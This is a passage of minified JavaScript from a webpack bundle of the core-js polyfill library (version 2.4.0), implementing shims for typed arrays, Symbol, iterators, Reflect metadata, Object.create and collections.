e=r(4);t.exports=function(t,n){return!!t&&e(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,r){var e=r(53),i=r(115),o=r(17),u=r(16),c=r(203);t.exports=function(t,n){var r=1==t,f=2==t,a=3==t,s=4==t,l=6==t,h=5==t||l,v=n||c;return function(n,c,p){for(var d,y,g=o(n),b=i(g),m=e(c,p,3),x=u(b.length),w=0,S=r?v(n,x):f?v(n,0):void 0;x>w;w++)if((h||w in b)&&(d=b[w],y=m(d,w,g),t))if(r)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return d;case 6:return w;case 2:S.push(d)}else if(s)return!1;return l?-1:a||s?s:S}}},function(t,n,r){var e=r(1),i=r(52),o=r(4);t.exports=function(t,n){var r=(i.Object||{})[t]||Object[t],u={};u[t]=n(r),e(e.S+e.F*o(function(){r(1)}),"Object",u)}},function(t,n,r){var e=r(6);t.exports=function(t,n){if(!e(t))return t;var r,i;if(n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;if("function"==typeof(r=t.valueOf)&&!e(i=r.call(t)))return i;if(!n&&"function"==typeof(r=t.toString)&&!e(i=r.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},function(t,n,r){var e=r(5),i=r(25),o=r(91),u=r(13),c="prototype",f=function(t,n,r){var a,s,l,h=t&f.F,v=t&f.G,p=t&f.S,d=t&f.P,y=t&f.B,g=t&f.W,b=v?i:i[n]||(i[n]={}),m=b[c],x=v?e:p?e[n]:(e[n]||{})[c];v&&(r=n);for(a in r)(s=!h&&x&&void 0!==x[a])&&a in b||(l=s?x[a]:r[a],b[a]=v&&"function"!=typeof x[a]?r[a]:y&&s?o(l,e):g&&x[a]==l?function(t){var n=function(n,r,e){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,e)}return t.apply(this,arguments)};return n[c]=t[c],n}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((b.virtual||(b.virtual={}))[a]=l,t&f.R&&m&&!m[a]&&u(m,a,l)))};f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},function(t,n){var r=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=r)},function(t,n,r){var e=r(26);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,i){return t.call(n,r,e,i)}}return function(){return t.apply(n,arguments)}}},function(t,n,r){var e=r(183),i=r(1),o=r(126)("metadata"),u=o.store||(o.store=new(r(186))),c=function(t,n,r){var i=u.get(t);if(!i){if(!r)return;u.set(t,i=new e)}var o=i.get(n);if(!o){if(!r)return;i.set(n,o=new e)}return o},f=function(t,n,r){var e=c(n,r,!1);return void 0!==e&&e.has(t)},a=function(t,n,r){var e=c(n,r,!1);return void 0===e?void 0:e.get(t)},s=function(t,n,r,e){c(r,e,!0).set(t,n)},l=function(t,n){var r=c(t,n,!1),e=[];return r&&r.forEach(function(t,n){e.push(n)}),e},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},v=function(t){i(i.S,"Reflect",t)};t.exports={store:u,map:c,has:f,get:a,set:s,keys:l,key:h,exp:v}},function(t,n,r){"use strict";if(r(10)){var e=r(69),i=r(3),o=r(4),u=r(1),c=r(127),f=r(152),a=r(53),s=r(68),l=r(66),h=r(27),v=r(73),p=r(67),d=r(16),y=r(75),g=r(50),b=r(24),m=r(180),x=r(114),w=r(6),S=r(17),_=r(137),O=r(70),E=r(32),P=r(71).f,j=r(154),F=r(76),M=r(7),A=r(48),N=r(117),T=r(146),I=r(155),k=r(80),L=r(123),R=r(74),C=r(130),D=r(160),U=r(11),W=r(31),G=U.f,B=W.f,V=i.RangeError,z=i.TypeError,q=i.Uint8Array,K="ArrayBuffer",J="Shared"+K,Y="BYTES_PER_ELEMENT",H="prototype",$=Array[H],X=f.ArrayBuffer,Q=f.DataView,Z=A(0),tt=A(2),nt=A(3),rt=A(4),et=A(5),it=A(6),ot=N(!0),ut=N(!1),ct=I.values,ft=I.keys,at=I.entries,st=$.lastIndexOf,lt=$.reduce,ht=$.reduceRight,vt=$.join,pt=$.sort,dt=$.slice,yt=$.toString,gt=$.toLocaleString,bt=M("iterator"),mt=M("toStringTag"),xt=F("typed_constructor"),wt=F("def_constructor"),St=c.CONSTR,_t=c.TYPED,Ot=c.VIEW,Et="Wrong length!",Pt=A(1,function(t,n){return Tt(T(t,t[wt]),n)}),jt=o(function(){return 1===new q(new Uint16Array([1]).buffer)[0]}),Ft=!!q&&!!q[H].set&&o(function(){new q(1).set({})}),Mt=function(t,n){if(void 0===t)throw z(Et);var r=+t,e=d(t);if(n&&!m(r,e))throw V(Et);return e},At=function(t,n){var r=p(t);if(r<0||r%n)throw V("Wrong offset!");return r},Nt=function(t){if(w(t)&&_t in t)return t;throw z(t+" is not a typed array!")},Tt=function(t,n){if(!(w(t)&&xt in t))throw z("It is not a typed array constructor!");return new t(n)},It=function(t,n){return kt(T(t,t[wt]),n)},kt=function(t,n){for(var r=0,e=n.length,i=Tt(t,e);e>r;)i[r]=n[r++];return i},Lt=function(t,n,r){G(t,n,{get:function(){return this._d[r]}})},Rt=function(t){var n,r,e,i,o,u,c=S(t),f=arguments.length,s=f>1?arguments[1]:void 0,l=void 0!==s,h=j(c);if(void 0!=h&&!_(h)){for(u=h.call(c),e=[],n=0;!(o=u.next()).done;n++)e.push(o.value);c=e}for(l&&f>2&&(s=a(s,arguments[2],2)),n=0,r=d(c.length),i=Tt(this,r);r>n;n++)i[n]=l?s(c[n],n):c[n];return i},Ct=function(){for(var t=0,n=arguments.length,r=Tt(this,n);n>t;)r[t]=arguments[t++];return r},Dt=!!q&&o(function(){gt.call(new q(1))}),Ut=function(){return gt.apply(Dt?dt.call(Nt(this)):Nt(this),arguments)},Wt={copyWithin:function(t,n){return D.call(Nt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return rt(Nt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return C.apply(Nt(this),arguments)},filter:function(t){return It(this,tt(Nt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return et(Nt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return it(Nt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Z(Nt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return ut(Nt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return ot(Nt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return vt.apply(Nt(this),arguments)},lastIndexOf:function(t){return st.apply(Nt(this),arguments)},map:function(t){return Pt(Nt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return lt.apply(Nt(this),arguments)},reduceRight:function(t){return ht.apply(Nt(this),arguments)},reverse:function(){for(var t,n=this,r=Nt(n).length,e=Math.floor(r/2),i=0;i<e;)t=n[i],n[i++]=n[--r],n[r]=t;return n},some:function(t){return nt(Nt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return pt.call(Nt(this),t)},subarray:function(t,n){var r=Nt(this),e=r.length,i=y(t,e);return new(T(r,r[wt]))(r.buffer,r.byteOffset+i*r.BYTES_PER_ELEMENT,d((void 0===n?e:y(n,e))-i))}},Gt=function(t,n){return It(this,dt.call(Nt(this),t,n))},Bt=function(t){Nt(this);var n=At(arguments[1],1),r=this.length,e=S(t),i=d(e.length),o=0;if(i+n>r)throw V(Et);for(;o<i;)this[n+o]=e[o++]},Vt={entries:function(){return at.call(Nt(this))},keys:function(){return ft.call(Nt(this))},values:function(){return ct.call(Nt(this))}},zt=function(t,n){return w(t)&&t[_t]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},qt=function(t,n){return zt(t,n=g(n,!0))?l(2,t[n]):B(t,n)},Kt=function(t,n,r){return!(zt(t,n=g(n,!0))&&w(r)&&b(r,"value"))||b(r,"get")||b(r,"set")||r.configurable||b(r,"writable")&&!r.writable||b(r,"enumerable")&&!r.enumerable?G(t,n,r):(t[n]=r.value,t)};St||(W.f=qt,U.f=Kt),u(u.S+u.F*!St,"Object",{getOwnPropertyDescriptor:qt,defineProperty:Kt}),o(function(){yt.call({})})&&(yt=gt=function(){return vt.call(this)});var Jt=v({},Wt);v(Jt,Vt),h(Jt,bt,Vt.values),v(Jt,{slice:Gt,set:Bt,constructor:function(){},toString:yt,toLocaleString:Ut}),Lt(Jt,"buffer","b"),Lt(Jt,"byteOffset","o"),Lt(Jt,"byteLength","l"),Lt(Jt,"length","e"),G(Jt,mt,{get:function(){return this[_t]}}),t.exports=function(t,n,r,f){f=!!f;var a=t+(f?"Clamped":"")+"Array",l="Uint8Array"!=a,v="get"+t,p="set"+t,y=i[a],g=y||{},b=y&&E(y),m=!y||!c.ABV,S={},_=y&&y[H],j=function(t,r){var e=t._d;return e.v[v](r*n+e.o,jt)},F=function(t,r,e){var i=t._d;f&&(e=(e=Math.round(e))<0?0:e>255?255:255&e),i.v[p](r*n+i.o,e,jt)},M=function(t,n){G(t,n,{get:function(){return j(this,n)},set:function(t){return F(this,n,t)},enumerable:!0})};m?(y=r(function(t,r,e,i){s(t,y,a,"_d");var o,u,c,f,l=0,v=0;if(w(r)){if(!(r instanceof X||(f=x(r))==K||f==J))return _t in r?kt(y,r):Rt.call(y,r);o=r,v=At(e,n);var p=r.byteLength;if(void 0===i){if(p%n)throw V(Et);if((u=p-v)<0)throw V(Et)}else if((u=d(i)*n)+v>p)throw V(Et);c=u/n}else c=Mt(r,!0),u=c*n,o=new X(u);for(h(t,"_d",{b:o,o:v,l:u,e:c,v:new Q(o)});l<c;)M(t,l++)}),_=y[H]=O(Jt),h(_,"constructor",y)):L(function(t){new y(null),new y(t)},!0)||(y=r(function(t,r,e,i){s(t,y,a);var o;return w(r)?r instanceof X||(o=x(r))==K||o==J?void 0!==i?new g(r,At(e,n),i):void 0!==e?new g(r,At(e,n)):new g(r):_t in r?kt(y,r):Rt.call(y,r):new g(Mt(r,l))}),Z(b!==Function.prototype?P(g).concat(P(b)):P(g),function(t){t in y||h(y,t,g[t])}),y[H]=_,e||(_.constructor=y));var A=_[bt],N=!!A&&("values"==A.name||void 0==A.name),T=Vt.values;h(y,xt,!0),h(_,_t,a),h(_,Ot,!0),h(_,wt,y),(f?new y(1)[mt]==a:mt in _)||G(_,mt,{get:function(){return a}}),S[a]=y,u(u.G+u.W+u.F*(y!=g),S),u(u.S,a,{BYTES_PER_ELEMENT:n,from:Rt,of:Ct}),Y in _||h(_,Y,n),u(u.P,a,Wt),R(a),u(u.P+u.F*Ft,a,{set:Bt}),u(u.P+u.F*!N,a,Vt),u(u.P+u.F*(_.toString!=yt),a,{toString:yt}),u(u.P+u.F*o(function(){new y(1).slice()}),a,{slice:Gt}),u(u.P+u.F*(o(function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()})||!o(function(){_.toLocaleString.call([1,2])})),a,{toLocaleString:Ut}),k[a]=N?A:T,e||N||h(_,bt,T)}}else t.exports=function(){}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n,r){var e=r(21),i=r(5).document,o=e(i)&&e(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},function(t,n,r){t.exports=!r(12)&&!r(18)(function(){return 7!=Object.defineProperty(r(57)("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){"use strict";var e=r(36),i=r(51),o=r(64),u=r(13),c=r(8),f=r(35),a=r(96),s=r(38),l=r(103),h=r(15)("iterator"),v=!([].keys&&"next"in[].keys()),p="keys",d="values",y=function(){return this};t.exports=function(t,n,r,g,b,m,x){a(r,n,g);var w,S,_,O=function(t){if(!v&&t in F)return F[t];switch(t){case p:case d:return function(){return new r(this,t)}}return function(){return new r(this,t)}},E=n+" Iterator",P=b==d,j=!1,F=t.prototype,M=F[h]||F["@@iterator"]||b&&F[b],A=M||O(b),N=b?P?O("entries"):A:void 0,T="Array"==n?F.entries||M:M;if(T&&(_=l(T.call(new t)))!==Object.prototype&&(s(_,E,!0),e||c(_,h)||u(_,h,y)),P&&M&&M.name!==d&&(j=!0,A=function(){return M.call(this)}),e&&!x||!v&&!j&&F[h]||u(F,h,A),f[n]=A,f[E]=y,b)if(w={values:P?A:O(d),keys:m?A:O(p),entries:N},x)for(S in w)S in F||o(F,S,w[S]);else i(i.P+i.F*(v||j),n,w);return w}},function(t,n,r){var e=r(20),i=r(100),o=r(34),u=r(39)("IE_PROTO"),c=function(){},f="prototype",a=function(){var t,n=r(57)("iframe"),e=o.length;for(n.style.display="none",r(93).appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;e--;)delete a[f][o[e]];return a()};t.exports=Object.create||function(t,n){var r;return null!==t?(c[f]=e(t),r=new c,c[f]=null,r[u]=t):r=a(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(63),i=r(34).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(8),i=r(9),o=r(90)(!1),u=r(39)("IE_PROTO");t.exports=function(t,n){var r,c=i(t),f=0,a=[];for(r in c)r!=u&&e(c,r)&&a.push(r);for(;n.length>f;)e(c,r=n[f++])&&(~o(a,r)||a.push(r));return a}},function(t,n,r){t.exports=r(13)},function(t,n,r){var e=r(76)("meta"),i=r(6),o=r(24),u=r(11).f,c=0,f=Object.isExtensible||function(){return!0},a=!r(4)(function(){return f(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!f(t))return"F";if(!n)return"E";s(t)}return t[e].i},h=function(t,n){if(!o(t,e)){if(!f(t))return!0;if(!n)return!1;s(t)}return t[e].w},v=function(t){return a&&p.NEED&&f(t)&&!o(t,e)&&s(t),t},p=t.exports={KEY:e,NEED:!1,fastKey:l,getWeak:h,onFreeze:v}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n){t.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},function(t,n){t.exports=!1},function(t,n,r){var e=r(2),i=r(173),o=r(133),u=r(145)("IE_PROTO"),c=function(){},f="prototype",a=function(){var t,n=r(132)("iframe"),e=o.length;for(n.style.display="none",r(135).appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;e--;)delete a[f][o[e]];return a()};t.exports=Object.create||function(t,n){var r;return null!==t?(c[f]=e(t),r=new c,c[f]=null,r[u]=t):r=a(),void 0===n?r:i(r,n)}},function(t,n,r){var e=r(175),i=r(133).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},function(t,n,r){var e=r(175),i=r(133);t.exports=Object.keys||function(t){return e(t,i)}},function(t,n,r){var e=r(28);t.exports=function(t,n,r){for(var i in n)e(t,i,n[i],r);return t}},function(t,n,r){"use strict";var e=r(3),i=r(11),o=r(10),u=r(7)("species");t.exports=function(t){var n=e[t];o&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},function(t,n,r){var e=r(67),i=Math.max,o=Math.min;t.exports=function(t,n){return t=e(t),t<0?i(t+n,0):o(t,n)}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n,r){var e=r(33);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(7)("unscopables"),i=Array.prototype;void 0==i[e]&&r(27)(i,e,{}),t.exports=function(t){i[e][t]=!0}},function(t,n,r){var e=r(53),i=r(169),o=r(137),u=r(2),c=r(16),f=r(154),a={},s={},n=t.exports=function(t,n,r,l,h){var v,p,d,y,g=h?function(){return t}:f(t),b=e(r,l,n?2:1),m=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(o(g)){for(v=c(t.length);v>m;m++)if((y=n?b(u(p=t[m])[0],p[1]):b(t[m]))===a||y===s)return y}else for(d=g.call(t);!(p=d.next()).done;)if((y=i(d,b,p.value,n))===a||y===s)return y};n.BREAK=a,n.RETURN=s},function(t,n){t.exports={}},function(t,n,r){var e=r(11).f,i=r(24),o=r(7)("toStringTag");t.exports=function(t,n,r){t&&!i(t=r?t:t.prototype,o)&&e(t,o,{configurable:!0,value:n})}},function(t,n,r){var e=r(1),i=r(46),o=r(4),u=r(150),c="["+u+"]",f="​",a=RegExp("^"+c+c+"*"),s=RegExp(c+c+"*$"),l=function(t,n,r){var i={},c=o(function(){return!!u[t]()||f[t]()!=f}),a=i[t]=c?n(h):u[t];r&&(i[r]=a),e(e.P+e.F*c,"String",i)},h=l.trim=function(t,n){return t=String(i(t)),1&n&&(t=t.replace(a,"")),2&n&&(t=t.replace(s,"")),t};t.exports=l},function(t,n,r){t.exports={default:r(86),__esModule:!0}},function(t,n,r){t.exports={default:r(87),__esModule:!0}},function(t,n,r){"use strict";function e(t){return t&&t.__esModule?t:{default:t}}n.__esModule=!0;var i=r(84),o=e(i),u=r(83),c=e(u),f="function"==typeof c.default&&"symbol"==typeof o.default?function(t){return typeof t}:function(t){return t&&"function"==typeof c.default&&t.constructor===c.default&&t!==c.default.prototype?"symbol":typeof t};n.default="function"==typeof c.default&&"symbol"===f(o.default)?function(t){return void 0===t?"undefined":f(t)}:function(t){return t&&"function"==typeof c.default&&t.constructor===c.default&&t!==c.default.prototype?"symbol":void 0===t?"undefined":f(t)}},function(t,n,r){r(110),r(108),r(111),r(112),t.exports=r(25).Symbol},function(t,n,r){r(109),r(113),t.exports=r(44).f("iterator")},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,n){t.exports=function(){}},function(t,n,r){var e=r(9),i=r(106),o=r(105);t.exports=function(t){return function(n,r,u){var c,f=e(n),a=i(f.length),s=o(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}}},function(t,n,r){var e=r(88);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,i){return t.call(n,r,e,i)}}return function(){return t.apply(n,arguments)}}},function(t,n,r){var e=r(19),i=r(62),o=r(37);t.exports=function(t){var n=e(t),r=i.f;if(r)for(var u,c=r(t),f=o.f,a=0;c.length>a;)f.call(t,u=c[a++])&&n.push(u);return n}},function(t,n,r){t.exports=r(5).document&&document.documentElement},function(t,n,r){var e=r(56);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n,r){var e=r(56);t.exports=Array.isArray||function(t){return"Array"==e(t)}},function(t,n,r){"use strict";var e=r(60),i=r(22),o=r(38),u={};r(13)(u,r(15)("iterator"),function(){return this}),t.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},function(t,n,r){var e=r(19),i=r(9);t.exports=function(t,n){for(var r,o=i(t),u=e(o),c=u.length,f=0;c>f;)if(o[r=u[f++]]===n)return r}},function(t,n,r){var e=r(23)("meta"),i=r(21),o=r(8),u=r(14).f,c=0,f=Object.isExtensible||function(){return!0},a=!r(18)(function(){return f(Object.preventExtensions({}))}),s=function(t){u(t,e,{value:{i:"O"+ ++c,w:{}}})},l=function(t,n){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,e)){if(!f(t))return"F";if(!n)return"E";s(t)}return t[e].i},h=function(t,n){if(!o(t,e)){if(!f(t))return!0;if(!n)return!1;s(t)}return t[e].w},v=function(t){return a&&p.NEED&&f(t)&&!o(t,e)&&s(t),t},p=t.exports={KEY:e,NEED:!1,fastKey:l,getWeak:h,onFreeze:v}},function(t,n,r){var e=r(14),i=r(20),o=r(19);t.exports=r(12)?Object.defineProperties:function(t,n){i(t);for(var r,u=o(n),c=u.length,f=0;c>f;)e.f(t,r=u[f++],n[r]);return t}},function(t,n,r){var e=r(37),i=r(22),o=r(9),u=r(42),c=r(8),f=r(58),a=Object.getOwnPropertyDescriptor;n.f=r(12)?a:function(t,n){if(t=o(t),n=u(n,!0),f)try{return a(t,n)}catch(t){}if(c(t,n))return i(!e.f.call(t,n),t[n])}},function(t,n,r){var e=r(9),i=r(61).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],c=function(t){try{return i(t)}catch(t){return u.slice()}};t.exports.f=function(t){return u&&"[object Window]"==o.call(t)?c(t):i(e(t))}},function(t,n,r){var e=r(8),i=r(77),o=r(39)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){var e=r(41),i=r(33);t.exports=function(t){return function(n,r){var o,u,c=String(i(n)),f=e(r),a=c.length;return f<0||f>=a?t?"":void 0:(o=c.charCodeAt(f),o<55296||o>56319||f+1===a||(u=c.charCodeAt(f+1))<56320||u>57343?t?c.charAt(f):o:t?c.slice(f,f+2):u-56320+(o-55296<<10)+65536)}}},function(t,n,r){var e=r(41),i=Math.max,o=Math.min;t.exports=function(t,n){return t=e(t),t<0?i(t+n,0):o(t,n)}},function(t,n,r){var e=r(41),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},function(t,n,r){"use strict";var e=r(89),i=r(97),o=r(35),u=r(9);t.exports=r(59)(Array,"Array",function(t,n){this._t=u(t),this._i=0,this._k=n},function(){var t=this._t,n=this._k,r=this._i++;return!t||r>=t.length?(this._t=void 0,i(1)):"keys"==n?i(0,r):"values"==n?i(0,t[r]):i(0,[r,t[r]])},"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},function(t,n){},function(t,n,r){"use strict";var e=r(104)(!0);r(59)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},function(t,n,r){"use strict";var e=r(5),i=r(8),o=r(12),u=r(51),c=r(64),f=r(99).KEY,a=r(18),s=r(40),l=r(38),h=r(23),v=r(15),p=r(44),d=r(43),y=r(98),g=r(92),b=r(95),m=r(20),x=r(9),w=r(42),S=r(22),_=r(60),O=r(102),E=r(101),P=r(14),j=r(19),F=E.f,M=P.f,A=O.f,N=e.Symbol,T=e.JSON,I=T&&T.stringify,k="prototype",L=v("_hidden"),R=v("toPrimitive"),C={}.propertyIsEnumerable,D=s("symbol-registry"),U=s("symbols"),W=s("op-symbols"),G=Object[k],B="function"==typeof N,V=e.QObject,z=!V||!V[k]||!V[k].findChild,q=o&&a(function(){return 7!=_(M({},"a",{get:function(){return M(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=F(G,n);e&&delete G[n],M(t,n,r),e&&t!==G&&M(G,n,e)}:M,K=function(t){var n=U[t]=_(N[k]);return n._k=t,n},J=B&&"symbol"==typeof N.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof N},Y=function(t,n,r){return t===G&&Y(W,n,r),m(t),n=w(n,!0),m(r),i(U,n)?(r.enumerable?(i(t,L)&&t[L][n]&&(t[L][n]=!1),r=_(r,{enumerable:S(0,!1)})):(i(t,L)||M(t,L,S(1,{})),t[L][n]=!0),q(t,n,r)):M(t,n,r)},H=function(t,n){m(t);for(var r,e=g(n=x(n)),i=0,o=e.length;o>i;)Y(t,r=e[i++],n[r]);return t},$=function(t,n){return void 0===n?_(t):H(_(t),n)},X=function(t){var n=C.call(this,t=w(t,!0));return!(this===G&&i(U,t)&&!i(W,t))&&(!(n||!i(this,t)||!i(U,t)||i(this,L)&&this[L][t])||n)},Q=function(t,n){if(t=x(t),n=w(n,!0),t!==G||!i(U,n)||i(W,n)){var r=F(t,n);return!r||!i(U,n)||i(t,L)&&t[L][n]||(r.enumerable=!0),r}},Z=function(t){for(var n,r=A(x(t)),e=[],o=0;r.length>o;)i(U,n=r[o++])||n==L||n==f||e.push(n);return e},tt=function(t){for(var n,r=t===G,e=A(r?W:x(t)),o=[],u=0;e.length>u;)!i(U,n=e[u++])||r&&!i(G,n)||o.push(U[n]);return o};B||(N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(r){this===G&&n.call(W,r),i(this,L)&&i(this[L],t)&&(this[L][t]=!1),q(this,t,S(1,r))};return o&&z&&q(G,t,{configurable:!0,set:n}),K(t)},c(N[k],"toString",function(){return this._k}),E.f=Q,P.f=Y,r(61).f=O.f=Z,r(37).f=X,r(62).f=tt,o&&!r(36)&&c(G,"propertyIsEnumerable",X,!0),p.f=function(t){return K(v(t))}),u(u.G+u.W+u.F*!B,{Symbol:N});for(var nt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),rt=0;nt.length>rt;)v(nt[rt++]);for(var nt=j(v.store),rt=0;nt.length>rt;)d(nt[rt++]);u(u.S+u.F*!B,"Symbol",{for:function(t){return i(D,t+="")?D[t]:D[t]=N(t)},keyFor:function(t){if(J(t))return y(D,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){z=!0},useSimple:function(){z=!1}}),u(u.S+u.F*!B,"Object",{create:$,defineProperty:Y,defineProperties:H,getOwnPropertyDescriptor:Q,getOwnPropertyNames:Z,getOwnPropertySymbols:tt}),T&&u(u.S+u.F*(!B||a(function(){var t=N();return"[null]"!=I([t])||"{}"!=I({a:t})||"{}"!=I(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!J(t)){for(var n,r,e=[t],i=1;arguments.length>i;)e.push(arguments[i++]);return n=e[1],"function"==typeof n&&(r=n),!r&&b(n)||(n=function(t,n){if(r&&(n=r.call(this,t,n)),!J(n))return n}),e[1]=n,I.apply(T,e)}}}),N[k][R]||r(13)(N[k],R,N[k].valueOf),l(N,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},function(t,n,r){r(43)("asyncIterator")},function(t,n,r){r(43)("observable")},function(t,n,r){r(107);for(var e=r(5),i=r(13),o=r(35),u=r(15)("toStringTag"),c=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],f=0;f<5;f++){var a=c[f],s=e[a],l=s&&s.prototype;l&&!l[u]&&i(l,u,a),o[a]=o.Array}},function(t,n,r){var e=r(45),i=r(7)("toStringTag"),o="Arguments"==e(function(){return arguments}()),u=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,r,c;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=u(n=Object(t),i))?r:o?e(n):"Object"==(c=e(n))&&"function"==typeof n.callee?"Arguments":c}},function(t,n,r){var e=r(45);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){var e=r(30),i=r(16),o=r(75);t.exports=function(t){return function(n,r,u){var c,f=e(n),a=i(f.length),s=o(u,a);if(t&&r!=r){for(;a>s;)if((c=f[s++])!=c)return!0}else for(;a>s;s++)if((t||s in f)&&f[s]===r)return t||s||0;return!t&&-1}}},function(t,n,r){"use strict";var e=r(3),i=r(1),o=r(28),u=r(73),c=r(65),f=r(79),a=r(68),s=r(6),l=r(4),h=r(123),v=r(81),p=r(136);t.exports=function(t,n,r,d,y,g){var b=e[t],m=b,x=y?"set":"add",w=m&&m.prototype,S={},_=function(t){var n=w[t];o(w,t,"delete"==t?function(t){return!(g&&!s(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!s(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!s(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,r){return n.call(this,0===t?0:t,r),this})};if("function"==typeof m&&(g||w.forEach&&!l(function(){(new m).entries().next()}))){var O=new m,E=O[x](g?{}:-0,1)!=O,P=l(function(){O.has(1)}),j=h(function(t){new m(t)}),F=!g&&l(function(){for(var t=new m,n=5;n--;)t[x](n,n);return!t.has(-0)});j||(m=n(function(n,r){a(n,m,t);var e=p(new b,n,m);return void 0!=r&&f(r,y,e[x],e),e}),m.prototype=w,w.constructor=m),(P||F)&&(_("delete"),_("has"),y&&_("get")),(F||E)&&_(x),g&&w.clear&&delete w.clear}else m=d.getConstructor(n,t,y,x),u(m.prototype,r),c.NEED=!0;return v(m,t),S[t]=m,i(i.G+i.W+i.F*(m!=b),S),g||d.setStrong(m,t,y),m}},function(t,n,r){"use strict";var e=r(27),i=r(28),o=r(4),u=r(46),c=r(7);t.exports=function(t,n,r){var f=c(t),a=r(u,f,""[t]),s=a[0],l=a[1];o(function(){var n={};return n[f]=function(){return 7},7!=""[t](n)})&&(i(String.prototype,t,s),e(RegExp.prototype,f,2==n?function(t,n){return l.call(t,this,n)}:function(t){return l.call(t,this)}))}
